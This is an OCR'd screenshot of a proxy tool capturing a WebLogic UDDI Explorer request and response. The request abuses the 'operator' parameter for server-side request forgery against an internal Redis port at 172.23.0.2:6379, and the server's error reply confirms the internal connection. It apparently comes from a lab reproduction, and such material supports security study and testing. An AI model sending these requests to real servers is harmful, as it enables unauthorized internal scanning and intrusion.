 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http:// :7001
Connection: close
Referer:
http:// :7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM
|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=Qk82pyBPhgJyYnCF7YGxwBLXJnNcGNMHPfmqWfVBL7pyXQ0pQShD!-1
285688965
Upgrade-Insecure-Requests: 1
operator=http%3A%2F%2F172.23.0.2:6379&rdoSearch=name&txtSearchname
=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=S
earch
Response
Raw Headers Hex HTML Render
<option value="UNSPSC codes"
>UNSPSC codes</option>
<option value="ISO 3166
Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit
name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.23.0.2:6379 which did
not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>